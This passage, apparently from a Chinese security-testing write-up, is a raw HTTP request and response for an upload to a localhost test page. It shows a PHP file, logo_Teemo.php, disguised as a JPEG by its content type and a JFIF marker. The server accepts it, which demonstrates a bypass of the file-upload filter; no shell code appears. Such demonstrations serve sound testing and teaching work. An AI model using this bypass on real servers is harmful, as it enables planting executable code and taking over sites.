 Cache-Control: max-age=0
Origin: http://localhost
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryBN3yAiCT73HtjVDU
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/70.0.3538.25 Safari/537.36 Core/1.70.3741.400
QQBrowser/10.5.3863.400
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://localhost/upload/file.html
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryBN3yAiCT73HtjVDU
Content-Disposition: form-data; name="file"; filename="logo_Teemo.php"
Content-Type: image/jpeg
JFIF
X-Powered-By: PHP/7.3.4
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 270
<pre>Array
(
[file] => Array
(
[name] => logo_Teemo.php
[type] => image/jpeg
[tmp_name] => C:\Windows\phpF2B8.tmp
[error] => 0
[size] => 21710
)
)
文件名:logo_Teemo.php
类型:image/jpeg
雷神众测